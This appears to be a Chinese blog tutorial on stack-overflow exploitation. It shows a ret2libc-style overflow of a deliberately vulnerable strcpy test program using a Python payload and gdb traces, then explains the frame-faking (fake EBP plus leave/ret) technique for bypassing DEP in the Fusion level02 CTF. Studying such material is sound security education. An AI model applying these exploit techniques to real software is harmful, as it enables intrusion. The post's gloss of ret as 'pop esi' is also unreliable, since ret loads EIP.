0x00 frame-faking
在处理fusion的level02时遇到新的问题,需要了解frame-faking的原理,查阅了一些资料。
The advanced return-into-lib(c) exploits
Advanced Exploit Techique之–frame faking技术
首先感谢各位前辈写的文章。
Frame Faking是一种栈溢出的技巧,使用framefaking可以通过控制ebp修改程序的运行流程,可以用来对抗DEP。
0x01 经典的ret2lib溢出
溢出流程
测试代码如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 | #include<stdio.h> void test(char *a){ char buf[256]; strcpy(buf,a); printf("buf is: %s\n",buf); } void t(int n){ n=0; n=n+1; printf("n is : %d\n",n); } int main(int argc,char *argv[]){ int i; test(argv[1]); t(i); return 0; } |
1
| gcc -fno-stack-protector test.c -o test
|
通过构建payload使得test会调用t,并且设置返回地址。如图:
下面我着重分析一下为什么可以控制调用后函数的返回地址,因为在加深对汇编代码栈上数据的管理。有利于更好地理解frame faking。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 | Starting program: /tmp/test $(python -c 'print "A"*268+"\x4b\x84\x04\x08"+"CCCC"+"\x40\xf5\xff\xbf"') buf is: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAKCCCC@??? Breakpoint 2, 0x08048449 in test () (gdb) disas test Dump of assembler code for function test: 0x08048414 <+0>: push %ebp 0x08048415 <+1>: mov %esp,%ebp 0x08048417 <+3>: sub $0x118,%esp 0x0804841d <+9>: mov 0x8(%ebp),%eax 0x08048420 <+12>: mov %eax,0x4(%esp) 0x08048424 <+16>: lea -0x108(%ebp),%eax 0x0804842a <+22>: mov %eax,(%esp) 0x0804842d <+25>: call 0x8048330 <strcpy@plt> 0x08048432 <+30>: mov $0x8048570,%eax 0x08048437 <+35>: lea -0x108(%ebp),%edx 0x0804843d <+41>: mov %edx,0x4(%esp) 0x08048441 <+45>: mov %eax,(%esp) 0x08048444 <+48>: call 0x8048320 <printf@plt> => 0x08048449 <+53>: leave 0x0804844a <+54>: ret End of assembler dump. (gdb) i r eax 0x121 289 ecx 0xbffff51c -1073744612 edx 0x0 0 ebx 0xb7fceff4 -1208160268 esp 0xbffff530 0xbffff530 ebp 0xbffff648 0xbffff648 esi 0x0 0 edi 0x0 0 eip 0x8048449 0x8048449 <test+53> eflags 0x296 [ PF AF SF IF ] cs 0x73 115 ss 0x7b 123 ds 0x7b 123 es 0x7b 123 fs 0x0 0 gs 0x33 51 |
在汇编代码执行到leave的时候,esp与ebp分别指向栈顶和栈低。
leave指令相当于.
1 2 | mov esp,ebp ;//esp=ebp=0xbffff648。 pop ebp ;//ebp=[esp],esp=esp+4。 |
所以在执行完leave指令之后,esp=0xbffff64c,ebp=0x41414141。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 | (gdb) ni Breakpoint 1, 0x0804844a in test () (gdb) disassemble test Dump of assembler code for function test: 0x08048414 <+0>: push %ebp 0x08048415 <+1>: mov %esp,%ebp 0x08048417 <+3>: sub $0x118,%esp 0x0804841d <+9>: mov 0x8(%ebp),%eax 0x08048420 <+12>: mov %eax,0x4(%esp) 0x08048424 <+16>: lea -0x108(%ebp),%eax 0x0804842a <+22>: mov %eax,(%esp) 0x0804842d <+25>: call 0x8048330 <strcpy@plt> 0x08048432 <+30>: mov $0x8048570,%eax 0x08048437 <+35>: lea -0x108(%ebp),%edx 0x0804843d <+41>: mov %edx,0x4(%esp) 0x08048441 <+45>: mov %eax,(%esp) 0x08048444 <+48>: call 0x8048320 <printf@plt> 0x08048449 <+53>: leave => 0x0804844a <+54>: ret End of assembler dump. (gdb) i r eax 0x121 289 ecx 0xbffff51c -1073744612 edx 0x0 0 ebx 0xb7fceff4 -1208160268 esp 0xbffff64c 0xbffff64c ebp 0x41414141 0x41414141 esi 0x0 0 edi 0x0 0 eip 0x804844a 0x804844a <test+54> eflags 0x296 [ PF AF SF IF ] cs 0x73 115 ss 0x7b 123 ds 0x7b 123 es 0x7b 123 fs 0x0 0 gs 0x33 51 |
可以看到确实与我们计算的相同。此时需要执行指令ret。
1
| ret ;//pop esi,等同于eip=[esp],esp=esp+4
|
通过查看esp寄存器地址的数据,发现eip将被赋值为0x0804844b。正是t函数的地址。且esp的值将变成0xbffff650,而0xbfffff650的值是我们写入的”CCCC”。
1 2 3 4 | (gdb) x /10x $esp 0xbffff64c: 0x0804844b 0x43434343 0xbffff540 0xb7e89b00 0xbffff65c: 0xb7fcf324 0xb7fceff4 0xb7e89c55 0x080484a9 0xbffff66c: 0xb7fceff4 0x080484a0 |
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 | (gdb) ni 0x0804844b in t () (gdb) i r eax 0x121 289 ecx 0xbffff51c -1073744612 edx 0x0 0 ebx 0xb7fceff4 -1208160268 esp 0xbffff650 0xbffff650 ebp 0x41414141 0x41414141 esi 0x0 0 edi 0x0 0 eip 0x804844b 0x804844b <t> eflags 0x296 [ PF AF SF IF ] cs 0x73 115 ss 0x7b 123 ds 0x7b 123 es 0x7b 123 fs 0x0 0 gs 0x33 51 |
步进之后果然进入了t函数。查看t函数的汇编代码。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 | (gdb) disas t Dump of assembler code for function t: => 0x0804844b <+0>: push %ebp 0x0804844c <+1>: mov %esp,%ebp 0x0804844e <+3>: sub $0x28,%esp 0x08048451 <+6>: movl $0x0,-0xc(%ebp) 0x08048458 <+13>: addl $0x1,-0xc(%ebp) 0x0804845c <+17>: mov $0x804857c,%eax 0x08048461 <+22>: mov -0xc(%ebp),%edx 0x08048464 <+25>: mov %edx,0x4(%esp) 0x08048468 <+29>: mov %eax,(%esp) 0x0804846b <+32>: call 0x8048320 <printf@plt> 0x08048470 <+37>: leave 0x08048471 <+38>: ret End of assembler dump. |
此时ebp为0x41414141。esp为0xbffff650,该地址的内存中存储的值为CCCC。
所以在代码执行t函数的栈空间构造完成之后。
| 寄存器 | 值 |
|---|---|
| [0xbffff64c]ebp====> | 0x41414141 |
| 0x43434343 | |
| ….. | |
| ….. | |
| [0xbffff624]esp====> | 0x0804857c[这个值是什么不重要] |
在leave执行之后。
| 寄存器 | 值 |
|---|---|
| 0x41414141 | |
| [0xbffff650]esp====> | 0x43434343 |
| … | |
| … | |
| … | |
| … | |
| … | |
| [0x41414141]ebp====> | 不关心是什么东西………………………….. |
再执行ret。其实就是pop esi,那么esi就指向了esp当前指向的0x43434343。
那么同理,函数的参数其实就很好理解了。
缺点与不足
这种溢出技巧有两个缺点:
- 不能很好的支持连续调用多个函数,因为每个函数需要的参数可能不同。
- 不能支持参数中出现null字符。
所以我们需要引入一个高级一些的技巧:)。
0x02 frame faking
原理介绍
frame faking并不是通过覆盖ret地址为目标函数来控制eip,而是通过覆盖ebp与eip协同来控制程序的进程。

首先给出frame faking技巧使用时栈上的内存分布,之后在做详细的分步解释。
如图所示,给出的payload中做了两件事情。
-
用一个伪造的EBP地址来覆盖原来的真实的EBP地址。
-
用一个指向汇编代码leave/ret的地址覆盖原来的返回地址。这么一来在原本程序结束前调用函数中原本存在的leave/ret指令之后,会再一次执行leave/ret指令。相当于做了两次leave/ret。可以变向的理解为被攻击的函数结束时的汇编代码为。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16
push ebp mov ebp, esp sub esp, 0x96 ... ... mov esp,ebp ;// pop ebp ;// leave pop esi ;// ret mov esp,ebp ;// pop ebp ;// leave pop esi ;// ret
现在对两次leave/ret做出拆分图解,一共6条汇编指令。
通过这一系列的调用,完成了程序运行流程的控制,在解决fusion的level02的时候使用这个技巧可以使解题变的简单很多。




























 1258
1258

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








